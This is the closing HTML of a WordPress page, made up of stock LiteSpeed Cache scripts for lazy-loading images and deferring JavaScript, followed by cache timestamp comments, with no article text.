 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=3cb0a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-05 10:01:05 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-05 10:01:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->